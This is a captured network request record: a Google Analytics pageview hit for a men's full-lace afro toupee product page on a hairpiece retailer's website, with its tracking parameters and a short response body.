request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1232329522&t=pageview&_s=1&dl=https%3A%2F%2Fwww.toupee.com%2Ffull-lace-afro-hair-pieces-for-black-men.html&ul=en-us%40posix&dt=Cool%20Undetectable%20Hair%20Toupee%20For%20Black%20Men%20Curly%20Hair%208MM%20Full%20French%20Lace%20Mens%20Hairpieces&sr=1280x720&vp=1280x720&_u=aGBAAEALAAAAACAMI~&jid=2014885255&gjid=2100583832&cid=672778492.1768653610&tid=UA-178405124-1&_gid=2014515213.1768653610&_r=1&_slc=1&pa=detail&pr1id=%22FULL%20LACE%20AFRO-8MM%22&pr1nm=%22Custom%20Afro%20Curls%20male%20Hair%208MM%20Mens%20HairPieces%20Undetectable%20Full%20French%20Lace%20Toupee%20For%20Black%20Men%20For%20Sale%20Online%22&z=1452575945
body_size: -450
content:
2,cG-XJM6BZ0516